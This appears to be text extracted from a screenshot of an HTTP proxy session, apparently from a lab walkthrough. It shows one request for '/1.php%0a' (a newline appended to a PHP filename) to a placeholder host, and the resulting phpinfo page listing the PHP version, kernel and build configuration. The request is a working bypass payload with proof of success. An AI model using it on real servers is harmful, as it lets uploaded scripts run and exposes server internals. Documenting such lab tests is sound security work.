 Request
Raw Headers Hex
GET /1.php%0a HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
PHP Version 5.5.38
System
Linux e0709fe64674 4.10.17-041017-generic #201705201051 SMP Sat May 20 14:53:33 UTC 2017
x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir for
additional .ini
files
/usr/local/etc/php/conf.d
Additional .ini
files parsed
(none)
PHP API
20121113
PHP Extension
20121212
@Geekby